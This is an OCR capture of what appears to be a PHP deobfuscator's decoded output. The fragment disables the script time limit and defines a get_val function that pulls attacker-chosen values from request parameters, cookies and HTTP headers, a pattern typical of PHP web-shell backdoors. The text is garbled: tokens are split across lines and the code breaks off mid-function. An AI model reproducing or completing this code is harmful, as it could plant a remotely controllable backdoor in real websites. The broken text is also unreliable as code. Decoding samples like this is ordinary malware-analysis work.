
Decoded Output
download
set_time_limit(
0
);

function
get_val
(
$a0
)
{

$i
=@array_merge(
$_REQUEST
,
$_COOKI
E
,
$_SERVER
);

$a
=
isset
(
$i
[
"$a0"
])?
$i
[
"$a0"
]:(
isset
(
$i
[
"HTTP_"
.strtoupper(
$a0
)])?
$i
[
"HTTP_"
.str
toupper(
$a0
)]:
""
);
